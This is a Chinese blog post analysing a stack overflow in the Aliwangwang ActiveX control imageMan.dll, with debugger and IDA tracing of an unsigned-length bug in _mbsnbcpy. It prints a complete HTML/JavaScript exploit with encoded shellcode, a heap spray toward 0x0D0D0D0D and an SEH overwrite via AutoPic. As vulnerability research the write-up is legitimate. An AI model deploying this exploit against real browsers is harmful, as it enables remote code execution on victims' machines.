
盗墓笔记—某旺旺ActiveX控件imageMan.dll栈溢出漏洞研究
时间:2018-02-06
也许现在还研究Activex就是挖坟,但是呢,笔者是摸金校尉,挖坟,呸!盗墓是笔者的本职工作。
额,不扯了,笔者在研究过程中产生了很多疑问,比如为什么要在DispCallFunc函数处下段?为什么覆盖SEH,能不能使用覆盖返回地址的方式进行漏洞利用?
随着笔者研究的深入,愈发感觉此洞的精妙之处,真是恨不得立即和大家分享。
1. 前言
漏洞软件:阿里旺旺imageMan.dll(见附件)
分析环境:WinXP SP3
参考资料:
《漏洞战争:软件漏洞分析精要》
《0day安全:软件漏洞分析技术》
https://www.cnblogs.com/qguohog/archive/2013/01/22/2871805.html
http://blog.sina.com.cn/s/blog_6a5e54710102x2jt.html
https://wenku.baidu.com/view/59a3229f172ded630b1cb6dc.html
2. ActiveX基础知识
2.1. 什么是ActiveX
2.1.1. 是一种插件简单的说 ActiveX是浏览器插件,它是一些软件组件或对象,可以将其插入到WEB网页或其他应用程序中。一般软件需要用户单独下载然后执行安装,而ActiveX插件是当用户浏览到特定的网页时,IE浏览器即可自动下载并提示用户安装。
正是有了插件,浏览器才能够用于阅读文档、观看电影、欣赏音乐、社交、网络购物等。
浏览器插件总体可以划分为两大阵营,即IE支持的插件以及非IE支持的插件。虽说Activex是微软的亲儿子,但是,现在win10默认安装的Edge浏览器已经不再支持Activex。再过几年还有多少人能记得Activex?
2.1.2. 是一种组件对象模型(COM)核心技术是COM,所以独立于语言开发。
既然使用的是COM技术,那么就会在注册表中注册CLSID:

注册COM命令: regsvr32 ***.dll

2.1.3. 查看已经安装的ActiveX插件
右键IE-Internet属性-程序-管理加载项:
3. ActiveX逆向分析基础
3.1. classid
每个ActiveX组件中可能包含多个class类,每个class类可能包含了多个接口,每个接口可能包含了多个函数。每个class类有一个自己的classid。在调用ActiveX中的某个函数的时候,会事先通过classid来引入class。
注册表 HKEY_CLASSES_ROOT\CLSID中记录的就是classid。每个 classid下面有个typelib,typelib记录的是所属com组件的id。组件id记录在注册表的HKEY_CLASSES_ROOT\TypeLib目录下。
3.2. 分发函数
ActiveX组件中调用函数的机制叫做分发。com组件在调用某个函数时,首先使用被调用函数的函数名来调用GetIDsOfNames函数,返回值是函数编号(DISPID,又名调度ID),再使用该函数编号和函数参数来调用Invoke函数。Invoke函数内部调用DispCallFunc(OLEAUT32!DispCallFunc(HWND ActiveX_instant, dispatchID id))获取函数地址。
分发接口其实就是存在两个数组,一个存放dispid与接口方法名称的对值(pair),一个存放的是dispid与接口方法指针(函数指针)的对值。先通过函数名来找函数编号,然后利用函数编号来调用函数。GetIDsOfNames函数和Invoke(OLEAUT32!DispCallFunc)函数中分别使用了函数名称表和函数地址表。
Idispatch接口如下:
interface IDispatch : IUnknown
{
virtual HRESULT GetTypeInfoCount(UINT* pctinfo) = 0;
//GetTypeInfoCount用于获取自动化组件支持的ITypeInfo接口的数目
virtual HRESULT GetTypeInfo(UINT itinfo, LCID lcid, ITypeInfo** pptinfo) = 0;
//GetTypeInfo用于获取ITypeInfo接口的指针,通过该指针将能够判断自动化服务程序所提供的自动化支持
virtual HRESULT GetIDsOfNames (REFIID riid, LPOLESTR* rgszNames, UINT cNames, LCID lcid, DISPID* rgdispid) = 0;
//GetIDsOfNames读取一个函数的名称并返回其函数编号(DISPID,又名调度ID)
virtual HRESULT Invoke(DISPID dispidMember, REFIID riid, LCID lcid, WORD wFlags, DISPPARMS* pdispparams, VARIANT* pvarResult, EXCEPINFO* pexcepinfo, UINT* puArgErr ) = 0;
//Invoke提供了访问自动化对象暴露出来的方法和属性的方法
}3.3.分析方法-DispCallFunc下段
在网页中调用ActiveX组件,在浏览器背后都会先后调用GetIDsOfNames函数和Invoke函数。因为Invoke函数内部最终要调用OLEAUT32!DispCallFunc函数,因此可以在该函数上下断点。
业界普遍的方法是利用OLEAUT32!DispCallFunc函数来对调试函数进行跟踪分析,然后跟进 call ecx。
3.4. ActiveX使用与逆向分析
在html中直接创建对象,然后就可以直接使用了:

AutoPic是类里的一个函数,这里target是利用类创建的一个对象。根据上面的知识,在调用AutoPic时,会进行分发,根据函数名调用GetIDsOfNames函数DispCallFunc获取函数地址。在DispCallFunc中的call ecx处下段,就可以断在进行函数的地方:

1001AB7F就是AutoPic的入口地址,OD和IDA中都没有识别出函数名;

所以调用ActiveX组件函数不是通过导出函数调用的,而是利用分发函数。
4. POC文件介绍
第一个POC文件POC1,导致IE崩溃:

buffer的长度很大,看着很像栈溢出漏洞,面对栈溢出漏洞,重点关注拷贝的函数。
第二个POC文件POC2,漏洞利用,弹出计算器:

5.漏洞分析
5.1. 基于污点追踪定位漏洞
本方法是《漏洞战争》中介绍的方法,利用导致程序崩溃的POC文件分析程序崩溃原因,定位漏洞。
Windbg附加调试IE,加载POC1在,这个时候程序中断:

中断位置:0x1003406b ,中断模块ImageMan.dll。
中断原因-向只读内存空间写数据:

在IDA中反编译ImageMan.dll,定位0x1003406b:

0x1003406b位于_mbsnbcpy函数中,_mbsnbcpy中将第二个参数中的数据复制到第一个参数位置,第三参数size_t是复制的个数。
栈溢出的原因一般是对内存拷贝的长度没有限制,这里追踪_mbsnbcpy中第三个参数size_t。
Ctrl+X查看哪里调用了_mbsnbcpy:

IDA中显示了好多个上层函数,哪一个才是发生了栈溢出的函数?在Windbg中栈回溯:(111)

_mbsnbcpy函数返回0x1001C324,基本可以断定调用_mbsnbcpy的函数是sub_1001C310:
sub_1001C310只起到了传输size_t的功能,并没有修改size_t,需要继续回溯上层函数。Ctrl+x这次只有一个函数sub_1001AB7F
进入sub_1001AB7F+AC向上回溯,导致size_t发生变化的地方发生在
.text:1001AC0B mov eax, [ebp+var_20C]
.text:1001AC11 lea ecx, [ebp+MultiByteStr]
.text:1001AC17 sub eax, ecx
.text:1001AC19 add eax,1

[ebp+MultiByteStr]的值是WideCharToMultiByte中生成的新字符串的位置;
[ebp+var_20C]的值是strrchr中查找字符串中’/’最后出现的位置。
eax-ecx+1就可以计算出字符串长度,但是这里恶意构造的字符串中没有’/’,所以[ebp+var_20C]的值=0,eax-ecx+1是一个负数,但是size_t是unsigned类型,这里强制类型转化,把size_t当作很大的一个数,发生了栈溢出漏洞。
在_mbsnbcpy中将第二个参数中的数据复制到第一个参数位置,[ebp+MultiByteStr]就是第二个参数,[ebp+var_104]就是第一个参数。
其中变量MultiByteStr的地址偏移0x104处是变量var_104,这个104很重要:

重启启动IE,下段,执行到_mbsnbcpy处,查看栈空间:

这次是将0x12dec0处的字符串复制到0x12dfc4(这里0x12dfc4-0x12dec0=0x104,的确是0x104!),复制的大小size_t=0xffde2141。
至此,我们分析出漏洞原因了,内存拷贝时,没有对拷贝大小进行限制。
接下来就要进行进行漏洞利用了,栈溢出漏洞利用的方式主要有:覆盖返回地址和覆盖SEH。
进行栈回溯看看是否能够覆盖返回地址,可以覆盖0x12e0c8处的地址,貌似可以利用覆盖返回地址的方式:
再看一下SEH链,看一下能不能使用覆盖SEH链的方式使用命令:
dt ntdll!_EXCEPTION_REGISTRATION_RECORD -l next poi(7ffdf000)
貌似也可以使用覆盖SEH的方式进行漏洞利用。
5.2. 覆盖SEH的漏洞利用
POC分析:
html>
body>
object classid="clsid:128D0E38-1FF4-47C3-B0F7-0BAF90F568BF" id="target">/object>
script>
shellcode = unescape(
'%uc931%ue983%ud9de%ud9ee%u2474%u5bf4%u7381%u3d13%u5e46%u8395'+
'%ufceb%uf4e2%uaec1%u951a%u463d%ud0d5%ucd01%u9022%u4745%u1eb1'+
'%u5e72%ucad5%u471d%udcb5%u72b6%u94d5%u77d3%u0c9e%uc291%ue19e'+
'%u873a%u9894%u843c%u61b5%u1206%u917a%ua348%ucad5%u4719%uf3b5'+
'%u4ab6%u1e15%u5a62%u7e5f%u5ab6%u94d5%ucfd6%ub102%u8539%u556f'+
'%ucd59%ua51e%u86b8%u9926%u06b6%u1e52%u5a4d%u1ef3%u4e55%u9cb5'+
'%uc6b6%u95ee%u463d%ufdd5%u1901%u636f%u105d%u6dd7%u86be%uc525'+
'%u3855%u7786%u2e4e%u6bc6%u48b7%u6a09%u25da%uf93f%u465e%u955e');
//size:0xA0
nops=unescape('%u9090%u9090'); //size:0x04
headersize =20; //size:0x28,js中的长度是按照宽字符计算的
slackspace= headersize + shellcode.length; //size:0x0C8,slackspace=100
while(nops.length slackspace) nops+= nops; //Nop的长度是按照指数增长的,增长到0x100
fillblock= nops.substring(0, slackspace); //size:0xC8,substring() 方法用于提取字符串中介于两个指定下标之间的字符
block= nops.substring(0, nops.length- slackspace); //size:0x100-0xC8=0x38
while( block.length+ slackspace0x50000) block= block+ block+ fillblock;
//size:FFEAC
memory=new Array();
for( counter=0; counter200; counter++)
memory[counter]= block + shellcode;
//每个元素的真实数据大小是0xFFFD8,加上额外数据,每个元素在内存中占用的大小是0x100000,一共是200个数据,假设从内存0x0的位置存放数组,200个元素,会一直存放到0xC800000,实际上数组并不是从0x0位置开始存放的,进程本身,堆栈以及其他变量所需的内存空间,会导致数组很容易覆盖0x0D0D0D0D的地址空间。
s='';
for( counter=0; counter=1000; counter++)
s+=unescape("%0D%0D%0D%0D");
target.AutoPic(s,"defaultV");
/script>
/body>
/html>| 偏移 | 内容 |
|---|---|
| 0x00~0x1F | 应该是描述内存的数据 |
| 0x20~0x23 | 应该也是描述内存的数据(0xD8 0xFF 0x0F 0x00) |
| 0x24~0xFFF5B | 0x90 0x90(这是填充数据) |
| 0xFFF5C~0xFFFFB | shellcode |
| 0xFFFFC~0xFFFFF | 0x00 0x00 0x00 0x00 |
只要数组覆盖0x0D0D0D0D的内存,那么我们就可以随心所欲了。这里覆盖SEH的好处是不用关心SEH所在位置,尽量多的溢出,覆盖SEH。

继续溢出,溢出到不可写空间,触发异常,进入SEH处理,执行0x0D0D0D0D,执行大量的NOP,然后执行shellcode:

5.3. 覆盖返回地址的漏洞利用研究
先说结论:不可利用。
这里要介绍一下WideCharToMultiByte这个API
int WideCharToMultiByte( UINT CodePage, //指定执行转换的代码页 DWORD dwFlags, //允许你进行额外的控制,它会影响使用了读音符号(比如重音)的字符 LPCWSTR lpWideCharStr, //指定要转换为宽字节字符串的缓冲区 int cchWideChar, //指定由参数lpWideCharStr指向的缓冲区的字符个数 LPSTR lpMultiByteStr, //指向接收被转换字符串的缓冲区 int cchMultiByte, //指定由参数lpMultiByteStr指向的缓冲区最大值 LPCSTR lpDefaultChar, //遇到一个不能转换的宽字符,函数便会使用pDefaultChar参数指向的字符 LPBOOL pfUsedDefaultChar //至少有一个字符不能转换为其多字节形式,函数就会把这个变量设为TRUE );

在程序中,cchWideChar被指定为0xFFFFFFFF
cchMultiByte是分配空间的大小,也被指定为0x104。
如图所示,调用WideCharToMultiByte将转化为短字符的数据存储在0x12E044中,但是最多存放0x104个字符。随后计算‘\’在字符串中的位置,如果这0x104大小的内存中存在‘\’,则size_t的值正常,程序正常运行不会溢出;如果这0x104大小的内存中不存在‘\’,则size_t的值非常大,程序会溢出,同时会因为size_t过大触发异常,执行SEH。
所以,该漏洞只能利用覆盖SEH的方法利用,无法利用覆盖返回地址的方式利用。
这个时候你可能会问,既然[ebp+MultiByteStr](0x12E044)中最多是0x104个字符,那么如何保证覆盖到SEH的数据是0x0D0D0D0D呢?
精彩的地方来了!
覆盖SEH能利用成功就是因为0x104!0x12E044待会儿复制到一个新的内存空间中,而这个新的内存空间位置是0x12E148,恰好是偏移0x104的地方(从IDA中能很清楚看到这两个变量相距0x104);那么size_t过大时,从0x12E044复制数据到0x12E148,当0x12E044中的0x104个数据复制完成,正好来到0x12E148处,这里的数据已经被修改为0x0D。于是程序继续复制0x0D。如此一直复制下去,覆盖返回地址,覆盖SEH,覆盖到不可读内存空间触发异常。
![]()
后记:
夜深人静,洗洗睡吧,拜拜(^ω^)喵。
附件:
链接:https://pan.baidu.com/s/1hsq1PrA 密码:272q
更多漏洞相关学习资料推荐>>>>
PHPMyWind存储XSS漏洞(CVE-2017-12984 )
>>>>>> 黑客入门必备技能 带你入坑和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩~
上一篇:MindLost——正在袭来的勒索危机 下一篇:Web安全学习图径——系列课程推荐
 15527777548/18696195380
在线咨询
15527777548/18696195380
在线咨询